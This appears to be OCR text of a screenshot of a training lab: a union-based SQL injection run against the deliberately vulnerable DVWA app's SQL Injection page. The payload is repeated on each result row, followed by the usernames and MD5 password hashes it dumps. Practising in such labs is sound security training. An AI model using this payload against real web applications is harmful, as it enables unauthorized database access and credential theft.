 1 2 3 4
4:43
Damn Vulnerable Web A
192.168.50.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99